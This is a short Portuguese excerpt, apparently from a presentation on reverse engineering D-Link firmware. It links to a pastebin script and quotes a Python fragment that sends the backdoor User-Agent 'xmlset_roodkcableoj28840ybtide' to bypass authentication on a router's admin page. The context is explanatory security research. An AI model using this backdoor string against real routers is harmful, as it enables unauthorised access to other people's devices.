 Engenharia reversa em firmware D-Link 
Quem quiser fazer um teste real existe um c´odigo em Python escrito pelo 
pr´oprio Craig e pode ser encontrado em: 
http://pastebin.com/vbiG42VD 
# Normally only admins can access the tools_misc.xgi page; 
# use the backdoor user-agent to bypass authentication 
import urllib2 
# ... 
req = urllib2.Request(url+buf, 
headers={ 
’User-Agent’: ’xmlset_roodkcableoj28840ybtide’ 
}) 
urllib2.urlopen(req) 
 